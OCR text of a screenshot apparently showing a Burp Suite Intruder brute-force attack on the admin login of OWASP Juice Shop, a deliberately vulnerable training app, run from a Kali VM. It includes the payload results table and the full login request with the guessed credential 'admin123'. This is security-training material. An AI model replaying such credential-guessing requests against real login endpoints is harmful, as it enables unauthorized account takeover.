 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 11:53
2. Intruder attack of https://juice-shop.herokuapp.com
Attack Save
Screenshot taken
View image
2. Intruder attack of https://juice-shop.herokuapp.com
Attack
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
48 admin123 200 277 1712
0 401 202 927
1 401 82 927
2 PublishThisListPlease 401 155 923
3 root 401 82 923
4 !@ 401 281 931
5 wubao 401 80 931
6 password 401 82 931
7 123456 401 322 935
8 admin 401 81 927
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: https://juice-shop.herokuapp.com
11 Referer: https://juice-shop.herokuapp.com/admin_login
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights
69 of 101
Right Ctrl
9+ 99+ ENG 6:53 PM
12/27/2024